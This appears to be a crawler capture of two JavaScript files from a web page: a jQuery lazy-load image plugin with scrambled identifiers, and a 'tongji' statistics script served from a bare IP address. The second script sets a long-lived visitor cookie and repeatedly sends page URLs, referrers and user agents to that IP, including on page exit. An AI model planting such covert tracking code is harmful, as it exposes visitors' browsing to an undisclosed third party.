body_size: 1042
content:
(function(gHbGaRfCdD,cjeFfTbggA){$window=gHbGaRfCdD(cjeFfTbggA),gHbGaRfCdD.fn.lazyload=function(gCcffOfVeH){function cWfagCfEaS(){var cjeFfTbggA=0;eEePgGdYfj.each(function(){var gCcffOfVeH=gHbGaRfCdD(this);if(bTdH.skip_invisible&&!gCcffOfVeH.is(":visible"))return;if(!gHbGaRfCdD.abovethetop(this,bTdH)&&!gHbGaRfCdD.leftofbegin(this,bTdH))if(!gHbGaRfCdD.belowthefold(this,bTdH)&&!gHbGaRfCdD.rightoffold(this,bTdH))gCcffOfVeH.trigger("appear");else if(++cjeFfTbggA>bTdH.failure_limit)return!1})}var eEePgGdYfj=this,bTdH={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:cjeFfTbggA,data_attribute:"original",skip_invisible:!0,appear:null,load:null};return gCcffOfVeH&&(undefined!==gCcffOfVeH.failurelimit&&(gCcffOfVeH.failure_limit=gCcffOfVeH.failurelimit,delete gCcffOfVeH.failurelimit),undefined!==gCcffOfVeH.effectspeed&&(gCcffOfVeH.effect_speed=gCcffOfVeH.effectspeed,delete gCcffOfVeH.effectspeed),gHbGaRfCdD.extend(bTdH,gCcffOfVeH)),$container=bTdH.container===undefined||bTdH.container===cjeFfTbggA?$window:gHbGaRfCdD(bTdH.container),0===bTdH.event.indexOf("scroll")&&$container.bind(bTdH.event,function(gHbGaRfCdD){return cWfagCfEaS()}),this.each(function(){var cjeFfTbggA=this,gCcffOfVeH=gHbGaRfCdD(cjeFfTbggA);cjeFfTbggA.loaded=!1,gCcffOfVeH.one("appear",function(){if(!this.loaded){if(bTdH.appear){var cWfagCfEaS=eEePgGdYfj.length;bTdH.appear.call(cjeFfTbggA,cWfagCfEaS,bTdH)}gHbGaRfCdD("<img />").bind("load",function(){gCcffOfVeH.hide().attr("src",gCcffOfVeH.data(bTdH.data_attribute))[bTdH.effect](bTdH.effect_speed),cjeFfTbggA.loaded=!0;var cWfagCfEaS=gHbGaRfCdD.grep(eEePgGdYfj,function(gHbGaRfCdD){return!gHbGaRfCdD.loaded});eEePgGdYfj=gHbGaRfCdD(cWfagCfEaS);if(bTdH.load){var gHbGaRfCdDgHbGaRfCdD=eEePgGdYfj.length;bTdH.load.call(cjeFfTbggA,gHbGaRfCdDgHbGaRfCdD,bTdH)}}).attr("src",gCcffOfVeH.data(bTdH.data_attribute))}}),0!==bTdH.event.indexOf("scroll")&&gCcffOfVeH.bind(bTdH.event,function(gHbGaRfCdD){cjeFfTbggA.loaded||gCcffOfVeH.trigger("appear")})}),$window.bind("resize",function(gHbGaRfCdD){cWfagCfEaS()}),cWfagCfEaS(),this},gHbGaRfCdD.belowthefold=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.height()+$window.scrollTop():eEePgGdYfj=$container.offset().top+$container.height(),eEePgGdYfj<=gHbGaRfCdD(gCcffOfVeH).offset().top-cWfagCfEaS.threshold},gHbGaRfCdD.rightoffold=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.width()+$window.scrollLeft():eEePgGdYfj=$container.offset().left+$container.width(),eEePgGdYfj<=gHbGaRfCdD(gCcffOfVeH).offset().left-cWfagCfEaS.threshold},gHbGaRfCdD.abovethetop=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.scrollTop():eEePgGdYfj=$container.offset().top,eEePgGdYfj>=gHbGaRfCdD(gCcffOfVeH).offset().top+cWfagCfEaS.threshold+gHbGaRfCdD(gCcffOfVeH).height()},gHbGaRfCdD.leftofbegin=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.scrollLeft():eEePgGdYfj=$container.offset().left,eEePgGdYfj>=gHbGaRfCdD(gCcffOfVeH).offset().left+cWfagCfEaS.threshold+gHbGaRfCdD(gCcffOfVeH).width()},gHbGaRfCdD.inviewport=function(cjeFfTbggA,gCcffOfVeH){return!gHbGaRfCdD.rightofscreen(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.leftofscreen(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.belowthefold(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.abovethetop(cjeFfTbggA,gCcffOfVeH)},gHbGaRfCdD.extend(gHbGaRfCdD.expr[":"],{"below-the-fold":function(gCcffOfVeH){return gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"above-the-top":function(gCcffOfVeH){return!gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"right-of-screen":function(gCcffOfVeH){return gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"left-of-screen":function(gCcffOfVeH){return!gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"in-viewport":function(gCcffOfVeH){return!gHbGaRfCdD.inviewport(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"above-the-fold":function(gCcffOfVeH){return!gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"right-of-fold":function(gCcffOfVeH){return gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"left-of-fold":function(gCcffOfVeH){return!gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})}})})(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:9998/tongji/?v=1.4
body_size: 874
content:
(function(){
function randomHash(e) {
    var e = e || 10;
    var t = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
    var a = t.length;
    var n = "";
    var i=0;
    for (i = 0; i < e-1; i++) n += t.charAt(Math.floor(Math.random() * a));
    return t.charAt(Math.floor(Math.random() * 52))+n;
}
var url='';
var hash=randomHash();
url='?hash='+hash;
url=url+'&url='+encodeURIComponent(window.location.href);
if(document.referrer){
    url=url+'&referer='+encodeURIComponent(document.referrer);
}
if(navigator.userAgent){
    url=url+'&ua='+encodeURIComponent(navigator.userAgent);
}
var reg = new RegExp("(^| )_CLTJ_30ad=([^;]*)(;|$)");
var arr = document.cookie.match(reg)
if(arr){
    var visitor_hash=unescape(arr[2]);
}else{
    var visitor_hash=randomHash();
    document.cookie = "_CLTJ_30ad=" + visitor_hash + ";expires=Tue, 19 Jan 2038 00:00:00 GMT;path=/;";
}
url=url+'&u='+visitor_hash;
if(window.ActiveXObject){
    var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
}else if(window.XMLHttpRequest){
    var xmlHttpRequest = new XMLHttpRequest();
}
xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ajax/'+url+'&rnd='+Math.random());
xmlHttpRequest.send();
window.tongji_count_CLTJ_30ad=0;

setInterval(function(){
    window.tongji_count_CLTJ_30ad=window.tongji_count_CLTJ_30ad+1;
    if(window.tongji_count_CLTJ_30ad>5){
        if(window.tongji_count_CLTJ_30ad>=10){
            if(window.tongji_count_CLTJ_30ad>=20){
                if(window.tongji_count_CLTJ_30ad>=60){
                    if(window.tongji_count_CLTJ_30ad%30!==0){
                        return;
                    }
                }else if(window.tongji_count_CLTJ_30ad%5!==0){
                    return;
                }
            }else if(window.tongji_count_CLTJ_30ad%3!==0){
                return;
            }
        }else if(window.tongji_count_CLTJ_30ad%2!==0){
            return;
        }
    }
    if(window.ActiveXObject){
        var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
    }else if(window.XMLHttpRequest){
        var xmlHttpRequest = new XMLHttpRequest();
    }
    xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    xmlHttpRequest.send();
},5000);

window.onbeforeunload=function(e){
    if(navigator.sendBeacon){
        navigator.sendBeacon('https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    }else{
        if(window.ActiveXObject){
            var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
        }else if(window.XMLHttpRequest){
            var xmlHttpRequest = new XMLHttpRequest();
        }
        xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
        xmlHttpRequest.send();
    }
}

}
)();